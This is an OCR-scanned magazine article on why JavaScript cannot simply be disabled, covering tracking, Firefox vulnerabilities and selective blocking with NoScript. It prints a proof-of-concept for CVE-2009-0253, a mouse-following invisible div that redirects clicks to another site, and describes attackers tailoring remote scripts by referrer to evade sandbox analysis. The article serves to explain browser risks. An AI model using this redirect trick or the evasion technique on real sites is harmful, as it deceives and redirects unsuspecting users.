# **Why you can't just disable JavaScript WEB BROWSER** SECURITY

As ugly and hard to secure as JavaScript is, it could be worse – we

#### could be using ActiveX. **BY KURT SEIFRIED**

 $\overline{\phantom{0}}$ avaScript – can't live with it, can't live without it. The modern web is amazing; I can pay my bills, buy a laptop, and order hot pizza all from my web browser. To do all these activities, I must have a web browser with JavaScript enabled. If I disable it, I can't read my email, pay my bills, buy anything, or view approximately half the websites on the planet. But if I enable JavaScript, the bad guys can:

- $\bullet$  track who I am with tracking code, such as Google Analytics;
- exploit security vulnerabilities in Firefox  $(120 +$  and still going);
- redirect me to hostile websites; and
- hijack actions, such as keyboard and mouse clicks.

Did I just say  $120 +$  security vulnerabilities in Firefox that are exploitable via JavaScript? Yup. And that's not counting the ones that haven't been officially categorized or fixed yet. A perfect example of one of these is CVE-2009-0253; using the *onmouseover* action to position a 2 by 2 pixel box over a clickable link, an attacker can redi-

rect you to an arbitrary website [1]. Any mouse click event (i.e., clicking on what looks like a legitimate link, image, etc.) over a link results in an *onmouseover* event that redirects you to, well, wherever the attacker wants:

#### <div id="mydiv"

onmouseover="document.5 location='http://www.milw0rm.com';" style="position:absolute; $\overline{2}$ width:2px;height:2px;background: $\overline{2}$ #FFFFFF;border:0px"></div> <script> function updatebox(evt) { mouseX=evt.pageX?evt.5 pageX:evt.clientX; mouseY=evt.pageY?evt.pageY:5 evt.clientY; document.getElementById('mydiv')<sup>2</sup> .style.left=mouseX-1; document.getElementById('mydiv')<sup>2</sup> .style.top=mouseY-1; }

</script>

With this exploit code (and Firefox 3.0.5), when you mouse over the link, the status bar will show the link in the web page (because the link itself hasn't been modified in any way), but this is not the link you will be taken to if you click on it.

#### **Hard to Secure**

In a nutshell, JavaScript is a Turing complete language, which means it can accomplish pretty much any calculation you can imagine. Add to this a huge standard library of methods that can interact with the web browser (such as *onmouseover*) in potentially unexpected ways and you have a recipe for disaster. Attackers can also use tricks, such as placing the JavaScript code in a file hosted on another web server and then calling it with the *document.write* method to load the file remotely. Again, this is a legitimate feature that can be heavily abused by attackers.

On the side of good, you have sites such as Google. If you want to use their web Analytics or ad serving, you simply place a small snippet of JavaScript code into your pages, which in turn calls much larger JavaScript programs from Google's websites. Advantages include the ability of clients to cache the JavaScript because it all comes from the same URL (meaning pages load faster), Google can update their JavaScript programs centrally, people using it don't have to update their web pages, and so on. The downside is that attackers can include JavaScript in web pages and serve it from remote locations. Depending on the *document.referrer*, *document. location*, and *location.href* variables, they can serve custom code for each site or no code at all. Thus, if you try to copy and examine the hostile web page in a sandbox, the hostile code isn't loaded, or a harmless version is sent.

## Turn It Off

I hope you don't like online banking, shopping, or any "Web 2.0" sites, including Gmail, Facebook, or StackOverflow.

# Turn It On, Selectively

Not a bad idea. The use of add-ons for Firefox, such as NoScript [2], makes this a relatively painless experience (at least once you get all the common sites you